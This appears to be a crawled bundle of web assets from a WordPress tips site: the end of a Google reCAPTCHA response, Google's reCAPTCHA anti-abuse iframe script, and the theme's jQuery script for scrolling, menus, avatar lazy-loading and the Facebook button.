Xw7Bzw6pMbMKdwoPClMO7UMKmcMOZwoDDlnAsw6lndQFrwpo1wp4OwpcvYj0Hw6bDmhZPc8KCwq0ew7zDnUHDrAstViDDsUHCnMKIwqVXwq3Dgw/CrsK5w7rDksKXf38FwoPCqMO8YsOYw4bDhCHCmn3CicKww57DvMKOLl3DpXnCs3/Dr8KOOsKCWWpHYVs5woXCgVFZwqTDnMKJf8Krw6rDuEdEw4RQasOpwqxdYStWK3HCvVzCil0wRcOiw6l8YcOfwqgVdTrCuHwNw4/DhMKJEMKGVcKfDsOjwoHCj8Kww6ROwq1VYMO/[base64]/[base64]/[base64]/DiG1ZwqLDoMOqwrPCv8OkdMObdhUNw6chwpYvIsKQw69PNwpHw7NZUAsePsOQw4zCu8Osa8Oyw5PDtE7DvATCvzzCph5IEsKiw7s5w54/[base64]/DrE5XMsOSGBc6BlsAw7oDf8OQw7PDu0NZA10wKsOowqBTwrUywqzDg8Obw6JZF8OCQMONRjbDi8OWw48iXsK+KjZoZ8OcDSzDqT8aw6wEN8O5FMOywopPZzcXeMOOBhTDtS53XTLCtQHCtB82Q8K+w57CicKpKzs0wo5kwrNuwrIIWBAOw7BtwrDChX/DpcKvNxcuK8ORZ2VswoV8dnseHS4MagQNIsKITcOUQMORHyHCmhfDqDFvwrcUWBl6wrPDkMKlw6DDjcKvWG7DrAEZw6gkw7FCUcOZT2XCrw0ddMKrXsK/wq7DvMKCdi1POcOtMUx7w7XCkgY/H0BuZwpqZEcsVcKwacKEwoJXKsKKIsO/HsKxIsOwEsOlGMKMKMO7w4wMwoEFYsO2w4YHYRAbPkxlYMOGQRwUC29ww5/DjMO5w6I7w5Vqw5VtwrlbbVR0bX3Cl8Kqw6IgH2/DvMKlBsKow7DDgsKrRsOlUkbDiU/CmDQKwrTClsOAVC7CisOYQcOCwqQsw4rCq2VLwrFEBj4ow7vDqj/CvsKcTMKFw5fCmcOuw4TCshHDgMODC8OOw6ZqwpjDrMKqwovDh8KkNsO7fnx5TMKrCSPDslLDncO/PcO0w7vDl8K/IFoJw5zCicOTwrtdw7HCpy/CiMOXw6/DmsKXw5zCucO4wp0tBzYaJzvCrzIjw4IPw41QJAMDHQnDjcKGw4nDpnzDrcOvOQfDhhPCv8KFcMKTC1TDksOiBsKGw794EnIgKcKjwr8vw7/DtRArwq/ClMKwasKMwoNewptAAsONDxzCtMK7IcKgIyBpwrXCnsOcLcO8w5ABwoQwVDZfw7TDhDcZIMKlC8KpaE1hw4E3w57Cr8K9EsOzw60fNsO3J8OfZjhAw5zCtMKSNcOcEMOUWsONR8OZYcKvEV08OsOFwoUmw7fDh8K6w6RNZD/DscOMw5nCiCtQGjEKwozCu0YFw73CsUrDm8KuwoExdB/Ct8KWegfDqsO7WkjCqyfCu0Rna8Kmw5zCp8KowohSNMK/VcKjw48gw4/CnCF1fMOSFcOBFwV1w5XDrXVGwqU9DsKTRMOjRFfDpH9yG8OSw7HDrxbDvsOaHsOMY1FqXmQfwrAGKjrCtXw5w5TClFHCmVwLHTXCnFPDgsO9w59rwoTDj8K2LcOodCNHVMOAwq4zBWbDlMKuCcKTwo/Chgl6MMODwqwpYsKuw7NGdCJWwo5xw6fDjU9EVsOZw6PDscOjM8Kxw7R4w5hXwqFiw7YiKD8QwqjCpMOodhDCgBgPDMOyEsKuCcKmw7Q/ETPDnsOHw6DCrsK/w6rClSHCqDnDrRLDpnPCjhjCgsOJwqnDjznCqEdhNsKMwqTCszDClWvDgxYHw6QdwprDtsK0w5LCsAsoUcKxw7jDj8O5JMOlwpvDo8OXw4HCnTMOw6tTw7Aww7J+wpfDsRZyw5UoAwHDp8KZSi/CgxnDn8O/KsKRw657w7xFCcKxwq7Ch8ONUgbDqxseQXjDvxBbwpYEw6zDpF4/CnbCqVYZI8O+VUhCwoRIPj8twrTDqsO2\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mX/KCIvxAC0Lw0i9Gfcfntr9KTJgjXXQCpi2h/pPXnQ\\u003d\x22,1,0,null,1,1769234114109,0,0,[73,216,57,139],null,[248,48,19,92,93],\x22RC-eWlA8qlWZuBdDw\x22,null,null,null,null,null,\x220dAFcWeA5RpLexuAiPWnbqO7C9O0R16korV4FDQljT2BzgVBOFc3p_GJkRBOrXZBT1ugOx-noBnkhiBtRqj8-KGpq2knwQBhzAxg\x22,1769316914082]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aVDuPWzyGtS4MSb4fCGB2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230518321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js
body_size: 1600
content:
jQuery.fn.exists = function(callback) {
  var args = [].slice.call(arguments, 1);
  if (this.length) {
    callback.call(this, args);
  }
  return this;
};


/*----------------------------------------------------
/* Make all anchor links smooth scrolling
/*--------------------------------------------------*/
jQuery(document).ready(function($) {
 // scroll handler
  var scrollToAnchor = function( id, event ) {
    // grab the element to scroll to based on the name
    var elem = $("a[name='"+ id +"']");
    // if that didn't work, look for an element with our ID
    if ( typeof( elem.offset() ) === "undefined" ) {
      elem = $("#"+id);
    }
    // if the destination element exists
    if ( typeof( elem.offset() ) !== "undefined" ) {
      // cancel default event propagation
      event.preventDefault();

      // do the scroll
      // also hide mobile menu
      var scroll_to = elem.offset().top;
      $('html, body').removeClass('mobile-menu-active').animate({
              scrollTop: scroll_to
      }, 600, 'swing', function() { if (scroll_to > 46) window.location.hash = id; } );
    }
  };
  // bind to click event
  $("a").click(function( event ) {
    // only do this if it's an anchor link
    var href = $(this).attr("href");
    var exclude = ['#tab-description', '#tab-additional_information', '#tab-reviews'];
    if ( exclude.includes(href) ) {
      return;
    }
    if ( href && href.match("#") && href !== '#' ) {
      // scroll to the location
      var parts = href.split('#'),
        url = parts[0],
        target = parts[1];
      if ((!url || url == window.location.href.split('#')[0]) && target)
        scrollToAnchor( target, event );
    }
  });
});

/*----------------------------------------------------
/* Responsive Navigation
/*--------------------------------------------------*/
if (mts_customscript.responsive && mts_customscript.nav_menu != 'none') {
    jQuery(document).ready(function($){
        $('#primary-navigation').append('<div id="mobile-menu-overlay" />');
        // merge if two menus exist
        if (mts_customscript.nav_menu == 'both' && !$('.navigation.mobile-only').length) {
            $('.navigation').not('.mobile-menu-wrapper').find('.menu').clone().appendTo('.mobile-menu-wrapper').hide();
        }
    
        $('.toggle-mobile-menu').click(function(e) {
            e.preventDefault();
            e.stopPropagation();
            $('body').toggleClass('mobile-menu-active');


            if ( $('body').hasClass('mobile-menu-active') ) {
                if ( $(document).height() > $(window).height() ) {
                    var scrollTop = ( $('html').scrollTop() ) ? $('html').scrollTop() : $('body').scrollTop();
                    $('html').addClass('noscroll').css( 'top', -scrollTop );
                }
                $('#mobile-menu-overlay').fadeIn();
            } else {
                var scrollTop = parseInt( $('html').css('top') );
                $('html').removeClass('noscroll');
                $('html,body').scrollTop( -scrollTop );
                $('#mobile-menu-overlay').fadeOut();
            }
        });
    }).on('click', function(event) {

        var $target = jQuery(event.target);
        if ( ( $target.hasClass("fa") && $target.parent().hasClass("toggle-caret") ) ||  $target.hasClass("toggle-caret") ) {// allow clicking on menu toggles
            return;
        }
        jQuery('body').removeClass('mobile-menu-active');
        jQuery('html').removeClass('noscroll');
        jQuery('#mobile-menu-overlay').fadeOut();
    });


}

/*----------------------------------------------------
/*  Dropdown menu
/* ------------------------------------------------- */
jQuery(document).ready(function($) {
    
    function mtsDropdownMenu() {
        var wWidth = $(window).width();
        if(wWidth > 865) {
            $('.navigation ul.sub-menu, .navigation ul.children').hide();
            var timer;
            var delay = 100;
            $('.navigation li').hover( 
              function() {
                var $this = $(this);
                timer = setTimeout(function() {
                    $this.children('ul.sub-menu, ul.children').slideDown('fast');
                }, delay);
                
              },
              function() {
                $(this).children('ul.sub-menu, ul.children').hide();
                clearTimeout(timer);
              }
            );
        } else {
            $('.navigation li').unbind('hover');
            $('.navigation li.active > ul.sub-menu, .navigation li.active > ul.children').show();
        }
    }

    mtsDropdownMenu();

    $(window).resize(function() {
        mtsDropdownMenu();
    });
});

/*---------------------------------------------------
/*  Vertical menus toggles
/* -------------------------------------------------*/
jQuery(document).ready(function($) {

    $('.widget_nav_menu, .navigation .menu').addClass('toggle-menu');
    $('.toggle-menu ul.sub-menu, .toggle-menu ul.children').addClass('toggle-submenu');
    $('.toggle-menu ul.sub-menu').parent().addClass('toggle-menu-item-parent');

    $('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-plus"></i></span>');

    $('.toggle-caret').click(function(e) {
        e.preventDefault();
        $(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast');
    });
});

/*----------------------------------------------------
/* Lazy load avatars
/*---------------------------------------------------*/
jQuery(document).ready(function($){
    var lazyloadAvatar = function(){
        $('.comment-author .avatar').each(function(){
            var distanceToTop = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            var isVisible = distanceToTop - scroll < windowHeight;
            if( isVisible ){
                var hashedUrl = $(this).attr('data-src');
                if ( hashedUrl ) {
                    $(this).attr('src',hashedUrl).removeClass('loading');
                }
            }
        });
    };
    if ( $('.comment-author .avatar').length > 0 ) {
        $('.comment-author .avatar').each(function(i,el){
            $(el).attr('data-src', el.src).removeAttr('src').addClass('loading');
        });
        $(function(){
            $(window).scroll(function(){
                lazyloadAvatar();
            });
        });
        lazyloadAvatar();
    }
});

/*----------------------------------------------------
/* Social button scripts
/*---------------------------------------------------*/
jQuery(document).ready(function($){
    (function(d, s) {
      var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.src = url; js.id = id;
        fjs.parentNode.insertBefore(js, fjs);
      };
    jQuery('.facebook_like').exists(function() {
      load('//connect.facebook.net/en_US/all.js#xfbml=1&version=v2.8', 'fbjssdk');
    });
    }(document, 'script'));
});